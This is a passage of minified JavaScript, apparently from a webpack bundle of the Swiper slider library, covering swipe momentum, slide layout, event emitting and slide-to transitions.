void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;r&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var S,$=0;$<u.length;$+=1)if(u[$]>-y){S=$;break}y=-(y=Math.abs(u[S]-y)<Math.abs(u[S-1]-y)||"next"===t.swipeDirection?u[S]:u[S-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function S(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var $={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(a,r)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=a):(e=r[0].events,t=r[0].data,i=r[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==r){var x,S;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var $,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){S=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)S=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),H=i(N,"padding-right"),V=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)S=W+V+Y;else{var U=P[0],K=U.clientWidth;S=W+q+H+V+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&(S=Math.floor(S))}else S=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(S=Math.floor(S)),d[A]&&(d[A].style[t("width")]=S+"px");d[A]&&(d[A].swiperSlideSize=S),v.push(S),a.centeredSlides?(w=w+S/2+C/2+y,0===C&&0!==A&&(w=w-r/2-y),0===A&&(w=w-r/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+S+y),e.virtualSize+=S+y,C=S,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=(S+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){$=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&$.push(Q)}p=$}if(!a.centeredSlides){$=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-r&&$.push(ee)}p=$,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-r;p=p.map((function(e){return e<0?-m:e>se?se+g:e}))}if(a.centerInsufficientSlides){var re=0;if(v.forEach((function(e){re+=e+(a.spaceBetween?a.spaceBetween:0)})),(re-=a.spaceBetween)<r){var ne=(r-re)/2;p.forEach((function(e,t){p[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-n.swiperSlideOffset),c=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(e-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(r.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/r.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),c!==n){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,t=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var r=Object(l.f)(s[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),c=r.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,r.updateProgress(l),n.cssMode){var d,h=r.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,h=n.activeIndex,p=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==h){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===n.translate||!p&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,S=n.isHorizontal(),$=-b;if(p&&($=f.scrollWidth-f.offsetWidth-$),0===t)f[S?"scrollLeft":"scrollTop"]=$;else if(f.scrollTo)f.scrollTo(((x={})[S?"left":"top"]=$,x.behavior="smooth",x));else f[S?"scrollLeft":"scrollTop"]=$;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return 